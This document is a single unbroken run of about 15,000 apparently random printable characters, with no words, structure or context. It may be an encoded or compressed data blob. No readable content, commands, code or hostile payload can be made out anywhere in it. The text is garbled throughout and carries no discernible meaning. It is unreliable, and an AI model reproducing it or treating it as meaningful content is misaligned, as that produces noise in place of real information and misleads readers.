xk7yKJ4JV}XoRJ|d75V/Kww/iRR6sXUtxQoLRCf5k-q_}EJd4dT//C4q7%hs6L&WNxE~2~qxi}U~hyd0W(kIzzCCN}rwQ5+|_1FQ9:A9o~0n^4+td%O~0s:BJXK};NNQz9XEVCpXC6dyXswe@5Kw{yky11/{tty(^RC-e6K7NsIR7ULn5eQkF_Oo|N@4{1s}ynk}F&&]BrSLN:ww)uprR)@{uy@)rW|)NX)sXnDh|frrw~--~uziWriu^E];BI65Cu@fVfR(WQWnw6iNeK54u4+)4r&@y6L|kB:UT@r7{RdT9+FnIw%E|QU:QtpyXs9y(-D{VNB2;WAX{(R5EXOCAY{op&-;yfw/_pFQ/_&NX{}nU6fU%~Ar5TA:n4}eDOY}n^2ouQFXC^xn(s4;Fe)4JUk5@AAeVqxJn7O:CK00JA;Q;L%Y_qI~1&B_&X~}I2tyRWqApV&|e]wf/07&D/1RLE%f5]1XYROe1XiN{KkSz_f1k{s;Q42tXYKJns_f171@QsYQ5_9X;Fye/I/(ku0Q]1Vn:T;Y(z]29zwkRDt/%u}C&@F6@ue{hQQ0Nq%D@7B/T))7+r/{zkeDY5iNs5Lu6frw}CDwD_)Dr@XCs@sU%QFN}hor05oh1LCWIf&i;r7E^Cs_@7%C{e/FXC]+ssS1Rsn70r%}1q@d:n1&;Lx;0/^/RhoDiE;A-et^F&Yf/4/D^VN7US&2NBVU{eE}dQ%65;hoQ-A_(ieW79@Vs4F]5foWR(%7AeYk5V5]VIWn4DwJs0IFss)fsys~sR}A&5WUsT_QOwOqV6q+s6wq@6wUokw+@S-z96uQ@h+Qs|RF}0pY]}CNo+_Rsf_nsE5@WWL%W+f}@Ip+sW|}skrA}^-(s&@Wq@+I]@AQp/XUsuuxWi;No~kVW~WzWi;Fo~y;W~y%W~tYW~z;WAEiWAiVWA-YWAd^W~eKW~V_W|0nsUy6reO~VQ)r91Ens6TAp+L%rf0Er^~LW~Y}pt{]sq5NICrpW(+WE2rLW|)D4s/Ir//Ew1YEo6k@W7nS9Dkuso;z9]N//-etdrEeXretku1LNfFq@pxqXre^L6++^uDi_rzXIf{_|Y+/RrkDx(z|9ho:16E)+VW6fpxVxxtSkhD6VhDfVpQ4)f6XrhA@nYkdUhzduh%uhY9n;fo5uUN~96ER{rkezu%CSf/~(pk1xYNQ9YN1QYy((hDKI;]I~USrJYkydYkRkhDThhXx{6W]]h{V1xWTWh{kBhok9h0u6fo9]6e|%6u6YUR}@hREqf//hhT4f6e]C(kN_pruIxN11YIr}q/T/6IxDq@I+6IEQq@/}6w4U6Iwf^yr9qq{{~J|YWD}2~YV;howXu%wpxEz)^E+/SezY^]Bu6|yC^|N+^]&]6|N7Qnh|6nS}hW7D6+fE:9rDuDhS|nwn2pYxVrq9|phJ]rus&ow1IDrxspYe2Iut(Wwr2DwK~rx^_DuSRWr+IS6z]ES@zWC0DOC7%ruC1rYS/Dw1w2uO1&)|]Jud1pxqwOrh^r6pd26SFW)Dd&xfzWhpBsqUks(]tnq9+-d{A-7LuoCywW^E{oCwEJr;/9r{}O^(1WSkCnCRt9r0woCrUsC7Q-^)SVxd)ECfn2CzhSVwWJd1/o^tiq(0LW7pLWC@UUYeAWhOn2p~JO(rrpC1oJSTo-Ci^JSUD+CI)nf4BOpK9n6u)U(BSO^^pJ2dW+2~+&2zkUSWf^S~IJCfJJ&Vt0&e)/{6i+-EsRhn+ux+O{(+t5%-D;o+2;K+t_zU{5TUe@zUy2^UtK_Uo5:U/s@-I_kdxYKIrJ_U1/6Ue-VU{]IW)FYWU^d+I]FDB0~D(xIr7/-z]tdr}IT&%0o9hN-9r7d2u);d+Yd&utIrQ5y+)/EEJr-9xx@+Y~z&i;nnSkhoJ6rWV7x+(TdIAy^rEknKe/rz|/Drp}xUToVEJ|Y-FeY+:^K&pFS+i/_k+eY+|p+Du+%-iO+U;/x9oV{r{V(rDVr+Jy^+W%YITV%-iYddrs_&uR%]i:zUy5]29SQnO@nsCz:zV;Nn|W%+FxNoTL~2CTi96/T-9:uAqn6J{SNnE5TUEk/}Y7t@qfe{qSU^^ItEqOx;Sre^^i4U67)fYJCXYW|VdIOL:)qz:JE2fq4+IxX7WuWA^YqyV(K%^yux:5q7Oed^:pQB^|+kuD+;rrX(:5X5:iX|:Lt5^5NN^Yth^7F2:pyB^C~k6pJz^5Xw:F/@xL}~:p_%:5uBrx@0:ks::uVnr+E6OrY0r9Y}xh]&:h]SO9fErt1BOt{r:AFNrE{/:h|(rN/{rNp4x6J9rt+)Ok-tSE/TxDB;6ADR6k|%6eNB:+29677e^E-dx&;E^2dE6-Sxi|@K6k@DhAA@JD9)_E^)uQC5^Ef]J{u@d)fx:N4%6Ltt^U/s6^^y:|5;^RV~:|7/{rJIo&AVhB(9e}|CzswK0WO{V2pI_zfr-92y%VB)d+p)FJ(r)Jr+i:S~_9:IpnhwBOSU+^U~+UCoskhz;zSk6J7L7DSTnU:SToftoJ:|Wn(f-}~^p4+pJu2_dn272U2p)zLS9Oh;{J2}uO5ye::QAzr5LK_W+15-V)SLyK_w|U2DkKFs015)Q:5B/o2X1U:E/oFoW5_Wxt_+L)_e1+ft4zOrVDuI}z__0Or;}o5h(zx_TK5hfduF)rxt~IupL&5QRrx11rw7Y:_oerwIqDx}L+XeQDxDy5LELpLk)}OSLoLCe+LXU+uxoIu522qSXoY0;dxC/KhxArJuYWSo)+AF1/dE:2;VF|YdB7ine2VoneYt+O^+^@KO|Jx-AJ%O{R_KTn_JCtV@L;U}pwhKB4}s}OFS5JFWrofwSNAEE-AUX_V9CJFIA@}JLff-%%VULzty9KYz5IxtAh^+Tyu5Oo@)A5]nNNQ2KiT^iI+JRe%WhNVsAX;noBqV(xiUQ::J%Ti5^B_o|;iK@%i56Ed1pQ1t(/&z4EKJW]d2r0K:Tn:5p19z4U:5p1^dXK:)S{9th||yVk;s61_:})LzLNd2rN_p(IuDJp)zkLxDJqIrfq{r%DVDd4iD_hor_oKDFTtyfN{r)oTp}osz%sLy7/LrUtrtw0r+dh~tw)onA9^Uezfo:L/sY7dyxEi_rEf%qoYI2+;9Sy;Wrw/9Yti6J%JBSw%wF4BX:-L%qooD6]SJqof-&wT::LBx6N~dTTdk5E2+R5LJdRkY_RK0FD(oA4/srrSt^EV+IW|thQTf6W~LY2K~AiiKCrx^T;49~~diXuUL_U9wDk^XVE4iT|9u6:i{CuYIJOy72yTRi|+qT:S&Au:R:sWCqk}{BkfYX;L5TLNE:d&66Lp]_oRpO]+rr]/Dr]/X4erusI%:4eA@TLpN_oq^_iDu:nIE4]p{XEqpX]CL7w%y4wr1se]0sI]+0t%14]J_X~/0xKo::KYDrzrqwk1k5kd]Dkt+skOArk)RDzy(0NXX/DuCAFR4hQx@%DRs4L5{75RTfzrry56xVKSnKUxfRt6U/o2T1DhwD:TI)&}+yOxh%)}wE+XO2JYu2tJ5+k^zi(X:iyq]rO)-:UT}9WhxXtT^wW^)-KFJJ:^U1JLOLJUu6dX4&JT1eVp{W{SshF(N;w4B{OquRqJRtyTnfCJRrDI)TydEX-^TB{4-BF4XQIxTqr@U~QrtVr(nSQ45AUd]L1S{FB@UVN@d+F@U&QhW@^UDSL2:sdI;7qTpezr/rJhypd:oR)2}Vy0IzQ@1DF0W:5_fYz0+At5+qtRIef4RAf57f(:Q(d5ykQ:10fsArIwX%{RAxDu(7Q0A_Du%@-xT)/&fzpEN1h&IU^Cr(F/fWT2foT1IXJ/I)/-NNXoNo1)(({4(7kx{h/Czzk_t-V:N-{_-SkFDopkn;@0NIsY:Nh-rFIVroTKI5ny+A0KNVoVWRe~UA6w-V97ku9KUhO%9swsWuO4IUfK5ok}KAC_:D+xQ7~x+:sekFX%:)UFneeyneu0J:;]0]@x2nzKn_iT(LID+No4-9Usy@QY&eyh9;+1&p//p{/1LLIo;i}kfSfVN6def:}(rut4O~o|f5h4Ei+0rE_1z5J+dqu%+nq)Jt4kdrOXFw|TFL4Ero4E;fTe_fT|F04DN_]K12uX-Ie1(|i1(/1)tpEKL~Q7LA/7_YW/%1e6I1I}9sf}R0;JrXJoIwk:AXio]skUq4YU-r9O(wJ(nwY2/1JTwr9)4r9TurzTuw7:h171{s|D4_D7C4B-W^|kS6C(2x7i/0et6wpuC(WB;6CNQ5Bu6K|wR_|6t^EJ5^NyRXVS}q&hT4z+OXtws6T|kC61oXwxB_}tIX&-@_^)-sLD(iErLY/n9Y4Q/2qn}onpW}4-2|&N)StuF7SXe4yhs5uETRJz7wC{5ot7V}D/r1XX(4SxRCdNiqJ^(sSX2Dr/Q1t{z1D/&1D6R}OOB0Q--on^TVIz4^pLdTEk6%Lw:s)/p42f9o9ysr9+2/Tz]/Tf;1)Xo@op51(We/2%//yD{1Q:{:f_|EeuVQ;ns+;{6i/{4L7wX/Dn2rYw_EpufiQun;_QkrLR_Wfs_dNu}W/Q&;ru}B/uoLDu}:/QAJ/KLCpQdiYK::_0{e5K5u;Lti%^|wn24f:(]dIroo2uRzpq4odw|szSoI97hz_}7D&1O:nQ44n7IhO}TV16y{-JS;-}F9oLX9L1|yzON@-^_|sh_d%hkrNh)sTzRsDwRQp2/x%}4sS%I(z1/z%J0LOnEY;nw7_%&CQnrd&@UtNhzA/20n%@uze(Rf0rtni{YRyF@WzSoK:JhyF5xr/nTh/u@ir/y:7/yT//xpX{O0;K9J_{4FL_rENQwD7/-w%@R//51C&9%(%7/D^2/D2|/19/DQsEroTSeK|tX~k&Qth{eippr74|/AUXDCsC/&K2/A(wRu4n6r)6yDpLC(Ws/45Rys-t-ht)h]-{_/7kpWVNV1ST+99L&%6Nt:RdzWC~nW_/OA+]Y))i-F6OL2{JRt^|-ow;pKWUt92X4Qr{%k0YE%r0&LduVRy_5]E0&Qt6(t{Ty;6p@N-N1WnAh&SRo0{7-KNQ;fe6Un0pzKfd5kwRI//sJn0}:9N&W@+f_}zRw9]p)UQ@@1(}7]r5~i}/:BrDw6]~IrV9}L{BNhFoIo|sk:VTsSC-y^ptizkye27rIp(+@~^Xf5}TfiJ+7{QSxC~/o(O]xhEOU]Wr;yxD-%R(7xe~/9C)++)N(1^KC{9+zw/WTEfTXBUy{tN_9;9C9(-oVEOxw{]h224o^kIVY%QY/)5{dqe5}oQYX&oBt~2X{;Q%s/_LJLheT6SWKkor%(CpBwF%_X_;DC&Bo%Q;Q:w{w{ye%q_C4Frx(fwBEwJEr{iiADECRy&ViIf]7}-Rr{-/ArERhSAL&k;I2rLxxk]sXwRq2{pVp;CNUU-DK+_@6:ptB_WyO^CyrpWDKdNO2]CJL]Dk::]C&KTizf/Y25:2RWEktyCr|z+i:;p;+tzOCd2-Lyxn:-xdi;55;::t)9k{_SLF(oSz:oe2kqwOTC%d7{CBBV2o6FtX|:D4w;(1CJ0]1DL;TxRCi+trIt~xeF2F&QEDy_6I%%x:|+I/0SNFUFdL@FVCIoQQ|NIB|FpAQF_To@xw4JW+WBB1pkpr;Y^y%o7nnuw)CO9K:i__2/T@{{QQfx)-FLJ];6VV@19B{{Q1X+)0Ew:E]4I@_0YRe)x1%1-)Lw5J5Vsepdn_}xQ{yhtw4}%+{IwIRE19ek;ESFyL(B&&o4R-~OCqX9k9rLnzzEs;22CqO0hW_wW66DKS6:tqX429:n_Y2W:yA4WrW@)R+C9C&qS4XzSN{9{hTYYdWw4n1dI@_CNO0o;S0T;S25|WhKB(KnJdY/Bi]:NQX4/~%:|f;nTpExw62;:FD1f6rk;zExBW19fLS6X~kOt}ittNt:AztXp2qX&Vpx|tVKtNEX1U5B/o1LFEIw/CNfE;LuNFDQKW/)-rOoU4Cp96W_VdOKziQYKf)YtLtRFXYsV6T^{yt}00R&DIX~DDs;XesytNew(%;)QXtTrWfTeIx6:&)wd@X25wX74DrV&QYyJWB{{ekwrpDDiO-f%ouWAVy~Ku74We2L/XWuRkC/rA{Ve{(_X(VW)]B9k-ON{4thC6WrS+d;)S2&_^9FyXOSSO_UJTD@U&-q^-5pUwFR0Ens{JxRWk{DQ}Ni~JSC]dTf)6q]DrCA^yi}ekFE(BI)I/DI_/-Ntr@puxIfr6RN:1iI%^{:6kyrOL{kEr|XIxre%RJ9u@(}D;%|W5CCx^J_~5i;(DA~9nq-:6QpDisBC4]1oS5peKrU-C6FV(y-r2YN-+A5+^p:}}:B7/o69VKO42~f--)O4L_zydxRCKqO9r%QLR}T%onsDzpIKosA5&k|W|CC6I1F{WBR]ps|-Fq)&u7WqySd5V}sO_SB+7C@XYf~wEIDkVIpU-AW~:XwxN]IRwAU{BhVL^W-2e~qzAdITqYS5hxWzD|nSdWDh9WF7Senu6qL^rxUdKIp)wk6oq(VEuI|S6y}o%W{9V6I|+Ihh~TzhSKw0nkLN~]Ni^Oz0OX{ACiezOUe|^]d}:qRF;qsukS4rAyWVTkkE(FCUq4iTDkq@Ru2/-NI/depeWAJErT7+n4/^z)(792yDq+:zs@oxrOsLEK9oXES)N+;UCBx0rTzoWIQeR~fyziKz__9NLWJ}5;9(TUX~(hUR2^y~rR&O;_]DwTDE;JBpD;WQQ;tfiXsw2XyLO6y&%E(/YF:e-5h_JC&]|5_i(~yhfE{WiksCK)5q5Y_+dnzV9W%zq55|:/KwJRdnD]-NfDVDd^RC{WNWtX%~pEhSOprk1ku9QWY|w]wJ9T|R20U-r+;U/iyderI+}J)kE~50UWk~zEE%4e~&6RDq^VF6TqkS0h;Jdte/7S}54S^%WLK@o^iE]Sk2xfS+@r9IIWBTU;hNBtx~0KtxE4hhoSX)0S%N-E:@Yk96sRxzp6]-uuBO@;}J(B_BDF2]BS~uhB-0DU9Cnh-^JJ+tun45sxhEp~h|QkC%WLYLdE@9u0}4Ir(J%R4JBr(1/2kJdK(60QsAS|/7zB{&uqyy{LI5X79UC1K{ThE)/EyWf6xz97R)xwLrkyxDzriuw&DQK}qirI5WKCQL{kw4DpiLAQu-+@pUX}_IIL;wWuy;e94i5B|;;i+RuATJFwzn:^T9;ECzrRf1E6{uJ)xx;OS]uRNeT&)EzF1{1C(n_yyi1:T41I4te0|tIJ4y{u{p/%xw(2kxprh4Ry2^)Y@OzXOezOrpFTCp1VqeOp2Y|C2z@kCreDTpSAd0n)Sd4-0CfSe]-o0u+yA~CSBLqK7zf)Ywu/J6_QC|ox67h]RQ9uxhh}({u)|q9~UU~9OkedQn%BY2~r90iRk{o;D]_60|1O~-t(DNwk%ou&~I0o(}+4&+^i4kN{Sr~%nz|WXy-:o)^-(q%9fy]sySR^&hNULI;1~1&NNNICFd021fFwS}u@OVWzf]L6t;t+]IW0kVDDw-iIXr1ODkVNwWe;;i~EfST~rdk(kor}s(70rU(9TD+0T;_+96{X-7U|)wk(TpE&eChrJC_/WQ-Ize7{~Cuu:+h/QkXwD@Ayszh~i-)_;:kRRSBi1eY|WJnY:EtX:xuDddXSqIsQ;7I^X2(QX:Dqt)y~ph)zLQ9R7I|Y{Dd-17JuufBrwN-~~42r6hwJR@9T}u4-}u(zy+fzww]CoL;AKYhuEsi4]9/N(S2kFSFwO1iQrEBy]7fTiY+K^42|ks59(x%~%_ykkI;oz])|7_@oS6VR|{4Vn0o{IyhJC1De%~1@y;r~BW;e;Qr&fdfpN;4w(nISYSOU9ApOrz/_dhs|(T{Wz|Fp@tVqi)f@;)eDw2_LeUtJ@}%9qqIIf7-tRCO:;%SBzo|51_0XCOz2@|~7%CEx:sSWe%p};-2}oC/~xxK55/noAxsxi/9t/x46qyoI:/oYYsEe5I0@J09xTJ;+S]2EJL-U;1dSIy+w]u&&kYfd(LSW9k}OCiC9d|:5fq@(TJyR(nD^kN(Npz|Upzq0O(Ih~z&)~-kyr9_NsFzxx)(;;WyR6yyKy1X0_sDfpuLqSFAk6]yR;OpQ_u7f_hr_ih7)zWRd;xkd5rs+OT_h_uxTD46{rk7t;WYWp{C^xr]@turzIr~@poz5z_z4WJoC6;tY:_n]xVqWWxeRLeesrDs7L9e4rexO^&YukC06SkDWSu/YOxeAWQQ@xX{NxJSRFx6T6kJ_WXtNiW;Cx%LwWkCIk}CIEKOdy];F6w|wr}5Nrz/K@Ik5Bpxh{OJ2/WeO@-u~yW+OKth]&1S4u+enCr;pLiFJLIpwC+LU_p;tx1^VdTrJCpS^:5N276eK+Duy-CFD_{6(uwuBsrhSDBe]iW;0IOXwt|;0QpF}y(Cy9)xr:{6(N1:I4B6y&1h1p5N4NWIWKW;oXDL521hoECDfR6D~)BwBfDLonK9;9DyV)UtLJ+]L}~q/6IpS;)p_wwD6WywD5uqXtD]6%oz6(E9wLp27irWstE:7yWD6K06EtD96/oJN(1X|4oDpStz196u^nIe:94u|OOpBTreh4Iy4}|]hnoyUhOF(]DrKhtR4huxKW-~yYTydWOrdEuXK@p5uKwx7{+@WhuTE6t(Ei;ixYtDw)r-IrzBwz-YEAe(wzi)r;|ftW0%o7xkoRI)W&xSod-9W+B/rftCxEkzyU-nWh&&EEL-{x|/rfLBx0%{rIIdW|i0S^^UtY72tf/TErd^SV(zz1(I6h9dw_txwff9t(~6WY)FEIktyq6ur9:WhUCE)k+D{kz^41Ky+u(0W{9z~o_9EWO9yYro~)pLohXN+D67xN%oUU0Frh;K6I4YSY(01SKzrtCKDIQKr~C{+]1FEf7orUQ|yyFptox0wyF;CBY{++TTrI+-rW7zt]/^yN6-Ok^ooAn0ENNo0Nf-n;JWE6Opr:qW(ILr-LOkDI5pw{~zCX/d1_+)Q_WS:IhfS;uD4;E|uTxhf:Wh/:9D~Sxe^6]O+Dzni5rDSezf^LBpFzy(]_FC)h;wi4e7R6xWArs^tiWJNDWL&St4RxuFsF+QSIx+;h;29rTWFzyxf6]x7pxCC6o74xwALxF~FpuiT4kk9D4sQx{K{O_n|p;JJ^%1SWJK/uu1pxffxIf0-EuiyzC0qEE}RWxN}znwT@Y062y7/pSy}zCD_iQYk4yYYD0LdtyT%IkV6puNfRyNFi45:p(:~E+C~r]+{x+Vn;}SBCWIw_kwnyKOx^@h2RWROOz/-]WF6r@55yrD0Sr+YwiSDu;CQIWLJeE)y;x/K;2Y_zWEBhr/}0yzE0B41-o5AfLru~WTp9BxWNi]WYx4oKWIWKpIuJ:u]0{r^^OB/]S5qzU:]++^4dpzz+pTLfC|JCD|/%Ek44QrL%OR&6oNQo6T1NET@un_Wh5]LLu;1hBqDXQIf7wIhWAR@Qu9FNu~o9z5sBEq/ED9FN~0|Id+AAIB|FIhx{ED0KpyeYJ|;&4u&s(rKeC0&%L0]tfthKI62zD6zAC^&QOk-FWyiBAzuR-D4_~Ori64(]-xFLLRyidxpTKiWooEq+WEOXDBOKIr]sKhQ/(6uUOJ6twp_tEJK@{RtL1xAzu|S@1T(uwOqOR@yWJq-uN:tUOBK+OAEA+@W@pzrdo|/%-(w+1zQ|-Dq;oWd6%:Ai;yrI~t]ueINue|BXNI45IYnOzu(pxDW/R_6eBK(+VffBRWJ}@CwWhVxeVKfq(|(Yf+iB}pOex]rWoBWI-qBfK1u]7YWetQWBT@rNq+-]q/B(+4dnX-Oiy|rARKrp&DN-LW-+F7dqy-]+S_pfJkOr@I-LRO)9kYC9ffW5kih:tOuyF5iTNdNf@AIW0DzA_KN_%AIz6rE1;k5L|@p67I)WO(W)OKLSq@Dh(1+_n^I_9:FT&WS%zSqhB@AT}%UL5_nS+d]iWF-hKEuX-zhTT_iENrrESzNhY}E&%7r_I1-CxKy%;;WW~k]2YdO~k(rIIrN&/k-I(o5huSD5Wq:0eEJht_LiJ0_qAttiwNBOf~6OCAAwy9dJU~hOfy^W]KQB0;]rC{xAd^Csde9pEdWxkAsp]UCr9UqrwUOp]--CyY14yBzr]B]uVz(ruEXxDtfuunX6KCOx}74wW)w0+/h])WOwN9~Wr9wu)Uw:de6iz)wOp^N6KC|xprSr@9:r|Cdr7+YpkrSxwNBrwrLxq706i)6r]N;pk+|whC(CWs/~WA1h&df_WyQVW9drrkq5]STp(eSx]p:@A0t&(zk_w9ACz(zL9Js|e0ks6NOuB^9w-V29BJFIWJ^TEnK|]7Kp9]5T2:tIWynrky(;y@w@+_Qryi6VO/4BFA9u-TFQ]To1Kw(6nEK4FxWx(2dW:XY-AIFs1s_hF:2)LsJLRu(NLW4+:W%nN~}nAOR_oiT4yr4CWpTzOue~Qu&NIr4BDuA;Ihs7DusCru@9Ou(Dyu(@LwhTIr:e5R0RIE0-IuiLIxUkDuY01xIE_0^TQFUzWL^_KE@ktJC{p5rC_69WFe1qFxT@]kX71@RE;o~e%uRkkk-@rnJNWr]@:As;Kx~s%u0/Ihw|5RURE^sQrr|uwpU(L2NEN2t-ODr-o~iC_6WyCn%e6W)04D&{I-4nOnn_Wnsw^6]Uo46XYxw/Ao_C(nsp@](orL4|Cropdq)hnDwN-B@Dru}|p&7{I0rw:@hIdRx1^y]oQD@eqwI(:~u}9eC0//^y0i^i;x}Jr)q92UA&DUYi~1_NW5p~z|FQt4^~Nqpf/@;^fRp(^_WBTrWB0d]JCzkJCTrr70r9V]r;^2pBRTrwB+rO&dt:)6WxnYOz&%6VN0;:Cx-OiyWFhBK44@%:JLkxN0+%2_iT;WWxyx;ECT-p~4qXrqY)o%D77Fw%~Frhzst-/4d(x9w(YsLA/{r(wxE5K1;9eq)zx}V(_LoC5qWdrC5x/{|WXr4;6E]xtdN0hiwNEx;YozDDDL%4w|5ex]JVo%-tx;z})er;i/A@teS)N_n5zOUT5dN2_D^eQ-z^&:DeA^-)/^ydnk1puN|WCop-qIfKWon-96ouYoSUSAXhFCOrwKU1_FhrxK11_/&JJ~hU7ttTr|UtSidUS|Eh7U6CXQqBw7;hS2J-]|Nru)U6]Qno]%U1XV&ruJ/o9VVot+;0Wui)p-@tip(i+dx5EsEiL_]B/n%p^oRrJ96puWN6W]Y1pURnhE]-xU5-WE_niD~0EDYsWDL0+IXk2CCwup7;T@BsLtw9+D~uI7|-rTD)C7shRp|J2piO_w5iW~XxEo5J;@/&-kt%+q%||@:&]stJ]rnuO+zhOq]sto-utKrwWK+6VeLL;eWxEiLpwNwJ_{DJ_{+@k]S&JXTizkRpy+D4dNeJT/n~k:_uY(%hk1CA/(%}^uYk%r|6Dr%T@)JT|):IN}6FohwK9uECIp0:ruk@Ouksrhe-}hU}VpA2IpBU7uR7IuCkO)@;IrxfpuWt01T4+)o}pu99DhiEyUFR0t+CpK2{WwC4JJdXh4IRTN6Iu--_p2@h@nqCX-u&;@R)%hDKsK/S)_on-;RD@tOL-F%t6CtqWV90;O60Ywu]WQJf:pQtq6r4L)x}_qx61Jsyo|0@oItsw017r1Nei&kEX2uo7{L@@NQdVdxVe-%r-r/s+WpJ]S;hoVd5AC4@or^6o{pAt|]Uf{4p&s4w9x|hOn+_us_]%dYK%6-]7(T}7%w(&)_0;1X{KQT%z)s;uEp+A;]Jp5-N9K9hrJ@qwhoUw]sqFdrfyDrIF0;qAz;Osyr-2YWNBOryU0]{NVLi)^r7X_}d)xWz;LkVikz-LSIN|hoq1%xVs|iD}W7Bd%of7TJ%i;-ds(XA|XDq{+-Ot7@UU~oyV1XxN4+zozyS-LpC9LnL+EW9Ied)xzAs-I61R)rey76SkB;+/iet4~WB4z0ue(rI6f6s-ESQJdW&AT:kN6;Y}]@totWRfDN~D)Ou)CkhB0rxtwqV}]WK2DdnoAnwSCIQIkkQS{u(0KSW1{9YW+/6)(&pFFo6iuq/iRoSse/}/(9p_C/p)(e@&D2hA@ey6{96INs|/)YhQS670I4/0AUr979wn(Fpx%TrJ9II1rynqC6wp;+pz;TIzx|hD-7d|khN5u4zd|Epz]^yR&O)K:-Y+(F:WuR{yE:U}FK)5f405&^%t7{J^64pxp|Fe~%ue_~ws9~W6tpdW7%(0YeJ20zxkpDO&y^4-ByI/uX{dWBkxiFeuWIJ]Fx2owoV^Apn9N_iC0x|+pTp6C_Io--tux)FpySw~TLTUWKsrdfuroI;N~xqirxhpQNp/u0^|;^hzDpk+7Ti^IO9TRJDYek~p|+26hUV:qkt9k5~4o%DNA^7wS6@tQpd(7R7EuXO2~x@5Xk:]CN~6QTD(X^0ND2^)A^/Y_Wy&/4eyrDf;2CR@9q]%urqi+BCdt_XII(64wLsd~^X|+{/N^T0SCC}F:FIuCs{{-XQCn9xYx-N6V+uyUL_VI~U6kr/ko7xYrW&+1/stfeuYr-Ak(~T1UsRSfW(ETzn~@]s+QOAzRkWnVeopu-y1BS1OONrf(U-CJ(AXz/E7q-Dy;srBDIuC77QOppIA;}uu0w/0zI~||rDu%u]wN^ESSSE44VIIzpd-WIpxozw6E}uxJIufrVD-RWU55J]Ir]~|nB+x;E_-E{Off{rrpD+Y:V+9pW;UU~h)f-s}o}_xSIV9V^pJ~J+Up(&s]^++{F6CCsrOEqqqq@]@@VdpEBzWyU}}NXQdNw5yrO{%)%wDAkLJ46d)VkKoDAFzD;2@wn}CC7(eB^WnhRRwTT&swKw;9-iwfIOhdqu}}4A0C999]Nw2e/|E]RouJzuu6hW+9w|WeoN-rYJu%)~D&hI7kuI]roKL+RW{+WkE|d4}B(]r7pDUpr:AWQ&wDz{]WJkIrI^@-q+/zpVoS25/EtXItpY}IfzwEAd5SxyO-9eEEfhoK]yBI~}DwDu]|7JdB0FuRYzt+EwuTT_phw;wCARNOB6X)7BChk]kCLVX-&rNu2xiionBVWrr2R&qw71^iQ+CSYA~~+UdI6+^URSIopi-R2D@@CJh^6ttkTAENAA|ezI1k@0S6|9/9E2kt+|2ikkooWytwq9KCKN{{FDI(O-i^pq46hdIz9yQEo5O0IAIA/~xJrdoU0;YkFiE]7{00(+WwtwKw0OeCK~+W/(JUruQ9O^FSNSU0i(NzpVnJQx})-kS0wS9NIx@u_oRzed]E1IR~xF9^kEr;w4Q]N~I+uKB5OJi|YB6t04LyI;QQ&5q{NO;]I)-DrkCNYV~~d-Shy9REdR&Vp}swC]SSqEkTiN7@XKqt-|--LD)X:~ih6Q;;z9wdu29WWL;+J;rID]F:XR{)zSy+LnWDOsqIp{SF)D4ODsQYUwIuS99zeyoy90eBOp@zC14u0szSr//QuxYw%k~FzSid}xF/RxOOCU~:SkyyrK]LkO9CFwWKR:T22{-KxrzxFX5K^EIL@9Swr}rorIor:9&Ji0^0~+)k1orEn6p-ph9EyI~DNEzEr&qw0IR6LQiFxW@NYQ]i1uE;zrIC2w(-iX@i^uz%FBVW~xR6E)SsEpBfhdRSxnr]4rt&XzT~xr@+kW|O{DAWEkWN@RyfRF1pRN{oIFdS+E;Fru]kOThC&AOO4eL0W(RQ6xAQ5qJz-R+~SN-ordRhkEh{|yWf~:6F+%u142/Erw~kkz(~7]L7W_ECXOpk~@O/iy1@DkxI)d4uWyLO&n/frhoDeyeBO|zWW;DVFdDJhrL2Efd]kp)]I/ixeD(Re{|^6CVL~doFhsrB6]9yWpC~wxs_FV9ADX+nf4%0UK91YWty%Srx]upru|_Ru;tER]4CWz6}T|qzA+J9pqWD-DQKuu4Utu~A1DIio(-RS25NrC:sJWK}(}|Wddrn@9D(O;nXNy_Ah|xWo~DhfXFt27xzDyFuSukhfzuwCC-pRed:W0yKrr7qO6C%)Upep((OTSfeB)t0NxC+QiJWdnWxdi;onRux-xi4}270i5J:;_p44:;oJ1{/F]+9@uT7X;t&Tf+IOuN6fIhOhJEx1-kD9QEIAOy]urzoF9eJTnS)DqJpD)&Q6X{1rr+w99EeTxTIi5Y+nq6SDqyIWrz)kTOI0e/OExoL]^Bi5K^YIor+DqY~rfwpzW:nd4~Cd)phKSY~WSx^%52~2(KLIxL6iNJ&(EW615-}YE~/T6E1&~r0UwUIp+S|;pr4E69yJIr];AopTsENWFo_yE-dixu~L}&i~-h~iSo)-L)25w9eYdytt@}phDk:Uw)AqWh~eL|OJ+5Ez(q66kBySn@^xe+|rxurri-2/D_k)/:/hi|244WBy;|pe]-1UI;dYBrO0ruUK~2qO~f6N:kryk}^i}&u/Sqz2J+~UNExT-f%u_A2w2x)k}tENnKdo6kyq(V:BpJBD92]p4hxThLOU40@SJ&Ay9e:~:@2Sry^W(A(O]@erR+5)_u/@NCd-7-|Id4&D5|Uq@DCp4-phEw6EISTup{+owRwY+opD1-_rnYoEy9dF:x~J(&q)XVf|xQ/If+O|D2p@~Xt]Akzir]Y(pi+t+{IxNS|UN59U4@zAkwOW(eN5^E9:DUx9{EdXTrY^VwOE]/QX;BYiADFdTqU]Oyry]1_V57VXnC)L4:qIIe(hQC/_N-h~d^x9~+J&NW@6rYpB^0huqNzCA|^7QDR]Je_+;sR5AR~Oq;f]i0W6pBrrOXoEV]fip]9^J_xOBWN+9;S^WpQSN0SOVL5p^1-LpBop:](tk-Rtx;q/swkWTppRR{WIE2/y--_)y]kw/V~2sr{)BdsIte5X%|KOo:U|k1@iNwJq04hV|FJr}J^(Qi0Oz|_2i^u6^uQRJq2BIFdpe/L;o2@7De;tLUSDe7nEt:Xw%]V;}:i}VWy%~w|xOVxxEt0V%e+xz~-uqSxrhW0w{IkNUJQIp)4i++7{@Kk+LO0406QeIEx94xr}%4(IuI6wfe}6n5XW;(15+Dw%s]]LW^Q6RW|zuhuB)6fso_idnwtt94Brh-wtI4K1h|NyiIrifWWrek{e5_X;n}tR:wCUsRRTR0Sr-(Rw-:;]rz6}pE1RK+O6@fNBpSfwUs~7KCo-(Tnw{k(urQho5D/%x4%/UNzBD6/u{Qf)De@e4+K2n&Wd|{uQ&Kfnw//T@S:IUnnd(w/fIw+VifXD5VOp}ThL{t12An;06R9FWkIx%^AFwTFyT1uIni+TW~tCI&wN20ozqLWIYs:erV(XC&D95ux0N/UKKN4_kr175wr|FKr_kpxqBOoFh7KLD/p2DIN4r1rDYn;S&|wsU7u9S0:{u9^y5R1|VUt4XEf~2NwuWk+&uftE/;@LWfhW2B~Q1fI/hWCBEOI|Y-E_W~0SWII+O]9;~FIxfhA/4-C0zprIEO-zfp9:2o9Yz}SSEops5}0_5QDRfI9zEfuu{Dp]pQwtuEuy(RRz&RR{NB@C/L